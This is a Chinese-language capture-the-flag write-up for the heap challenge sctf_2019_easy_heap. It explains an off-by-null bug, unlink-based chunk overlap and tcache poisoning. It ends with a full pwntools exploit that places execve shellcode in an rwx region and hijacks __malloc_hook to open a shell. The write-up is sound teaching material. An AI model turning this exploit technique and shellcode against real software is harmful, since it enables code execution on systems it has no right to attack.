sctf_2019_easy_heap
目录
sctf_2019_easy_heap
总结
根据本题,学习与收获有:
- 根据ctfwiki中的前向合并技巧,当不存在一个存储
chunk的堆地址的已知地址时,可以利用main_arena+96这个地址来进行unlink利用 unlink利用时,要区分清楚是对哪一个chunk进行unlinktcache bin取用的时候,不会校验size域,只会判断next指针。所以,哪怕size被更改了,也不会引发异常。
题目分析
checksec

本题环境为ubuntu 18,libc版本为2.27。
函数分析
main

可以看到,是个菜单题。首先看看initial中干了什么。
initial

- 调用
mmap申请了一块内存,赋予的权限是rwx - 打印出了刚刚申请到的内存的地址

menu
Allocate

流程为:
- 用户输入
size,大小不超过0x1000 - 调用
malloc分配内存,并将指针和大小信息存储在ptr_array数组中 - 打印出存放堆内存的
bss段的地址
Delete

流程为:
- 输入
idx - 释放内存,并将
ptr_array对应的信息清空
Fill

- 取出对应索引的
chunk指针和大小 - 调用
read_off_by_null写内存
所以需要看一下写数据的函数是啥样
read_off_by_null

很明显,会溢出一个字节,并将后面溢出的字节置为null。
漏洞点
漏洞点有三个,分别是:
Fill函数中,调用的是read_off_by_null,会溢出一个字节。注意到,题目使用的libc版本为2.27,因此,引入了tcache机制。只有当chunk的大小小于0x410的时候,才会把空闲的chunk放到tcache bin里面去,否则会先放到unsorted binmmap申请了一块具有读写可执行的内存,并打印出了这块内存的地址- 在
Allocate函数中申请chunk的时候,会把bss段的地址打印出来,等于泄露出程序的基地址
利用思路
知识点
- 前向合并
chunk的时候,依托unlink机制,借助main_arena + 96这个地址,可以构造出overlapped chunk
利用过程
步骤:
- 申请
5块内存,分别为Allocate(0x410)、Allocate(0x28)、Allocate(0x18)、Allocate(0x4f0)、Allocate(0x10),对应的索引为0、1、2、3、4 - 释放
chunk 0,这个chunk会被放到unsorted bin里面去,fd与bk会被写为main_arena + 96 - 利用
off by null,调用Fill(2),将chunk 3的presize写为0x470,chunk 3的size被写为0x500。原来应该是0x501。 free(3),触发unlink,得到一个包裹了chunk 0、1、2、3的大chunk,这个大chunk的size为0x970- 依次释放
chunk 1和chunk 2,这时候tcache bin[0x20]和tcache bin[0x30]里面各有一个freed chunk - 申请
chunk 5,Allocate(0x440),将释放的chunk 1包裹进来,并把tcache bin[0x30]这个地方的chunk的fd写为main_arena + 96 - 申请
chunk 6,Allocate(0x510), - 编辑
chunk 5,把freed chunk 1的fd改为mmap分配的那块内存的地址 - 编辑

chunk 6,修改低一个字节为0x30,修改后freed chunk 2的fd指向的地址是malloc_hook - 利用
tcache bin attack,分别往mmap分配的内存上写shellcode,把malloc_hook修改为mmap内存的地址 - 调用
malloc的时候,触发shellcode,获取到shell
EXP
调试过程
-
准备好函数和
shellcodedef Allocate(size:int) -> int: sh.sendlineafter(">> ", "1") sh.sendlineafter("Size: ", str(size)) sh.recvuntil("Pointer Address ") msg = sh.recvline() log.info("{}".format(msg)) return int16(msg[:-1].decode()) def Delete(idx:int): sh.sendlineafter(">> ", "2") sh.sendlineafter("Index: ", str(idx)) def Fill(idx:int, content:(bytes, str)): sh.sendlineafter(">> ", "3") sh.sendlineafter("Index: ", str(idx)) sh.sendafter("Content: ", content) shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05" -
获取到
mmap申请内存的地址,分配5次内存,并释放chunk 0sh.recvuntil("Mmap: ") msg = sh.recvline() mmap_addr = int16(msg[:-1].decode()) LOG_ADDR("mmap_addr", mmap_addr) program_base_addr = Allocate(0x410) - 0x202068 # 0 LOG_ADDR("program_base_addr", program_base_addr) Allocate(0x28) # 1 Allocate(0x18) # 2 Allocate(0x4f0) # 3 Allocate(0x10) # 4 # Delete(0)
-
编辑
chunk 2,为unlink做准备Fill(2, 0x10 * b'a' + p64(0x470))编辑前:

编辑后

-
触发
unlinkDelete(3)
-
释放
chunk 1、2,并构造overlapped chunkDelete(1) Delete(2) Allocate(0x440) # 0 Allocate(0x510) # 1
-
利用
tcache bin attack,分别写shellcode和更改malloc_hook内容payload = b'a' * 0x410 + p64(0) + p64(0x31) + p64(mmap_addr + 0x10) Fill(0, payload + b'\n') Allocate(0x28) # 2 Allocate(0x28) # 3 Fill(3, shellcode + b'\n') Fill(1, '\x30\n') Allocate(0x18) # 5 Allocate(0x18) # 6 Fill(6, p64(mmap_addr + 0x10) + b'\n')修改前:

修改后:
-

调用
malloc,触发shellcodesh.sendlineafter(">> ", "1") sh.sendlineafter("Size: ", str(16)) sh.interactive()
打远程效果如下:
完整exp
from pwn import *
sh:tube = process("./sctf_2019_easy_heap")
LOG_ADDR = lambda x, y: log.success('{} ===> {}'.format(x, hex(y)))
int16 = functools.partial(int, base=16)
def Allocate(size:int) -> int:
    sh.sendlineafter(">> ", "1")
    sh.sendlineafter("Size: ", str(size))
    sh.recvuntil("Pointer Address ")
    msg = sh.recvline()
    log.info("{}".format(msg))
    return int16(msg[:-1].decode())


def Delete(idx:int):
    sh.sendlineafter(">> ", "2")
    sh.sendlineafter("Index: ", str(idx))


def Fill(idx:int, content:(bytes, str)):
    sh.sendlineafter(">> ", "3")
    sh.sendlineafter("Index: ", str(idx))
    sh.sendafter("Content: ", content)

shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
#
sh.recvuntil("Mmap: ")
msg = sh.recvline()
mmap_addr = int16(msg[:-1].decode())
LOG_ADDR("mmap_addr", mmap_addr)

program_base_addr = Allocate(0x410) - 0x202068 # 0
LOG_ADDR("program_base_addr", program_base_addr)

Allocate(0x28) # 1
Allocate(0x18) # 2
Allocate(0x4f0) # 3
Allocate(0x10) # 4
#
Delete(0)
Fill(2, 0x10 * b'a' + p64(0x470))
Delete(3)
Delete(1)
Delete(2)

Allocate(0x440) # 0
Allocate(0x510) # 1
payload = b'a' * 0x410 + p64(0) + p64(0x31) + p64(mmap_addr + 0x10)
Fill(0, payload + b'\n')
Allocate(0x28) # 2
Allocate(0x28) # 3

Fill(3, shellcode + b'\n')

Fill(1, '\x30\n')
Allocate(0x18) # 5
Allocate(0x18) # 6

Fill(6, p64(mmap_addr + 0x10) + b'\n')
sh.sendlineafter(">> ", "1")
sh.sendlineafter("Size: ", str(16))
sh.interactive()
引用与参考
My blog: https://roderickchan.github.io
ctfwiki: https://ctf-wiki.org/
本文来自博客园,作者:LynneHuan,转载请注明原文链接:https://www.cnblogs.com/LynneHuan/p/14669011.html

 浙公网安备 33010602011771号